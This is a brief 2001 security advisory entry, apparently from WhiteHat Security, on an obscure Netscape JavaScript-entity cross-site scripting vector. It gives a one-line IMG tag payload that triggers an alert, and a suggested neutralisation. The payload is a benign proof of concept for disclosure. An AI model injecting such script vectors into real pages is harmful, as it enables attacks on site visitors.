 AND CURLY

Description:
Obscure Netscape JavaScript execution line. Exact syntax is needed to execute.

Exploit:
<IMG SRC="&{alert('JavaScript Executed')};">

Solution:
<IMG SRC="XXalert('JavaScript Executed')};">
or something similar will nullify the problem.

2001(c)WhiteHat Security, Inc.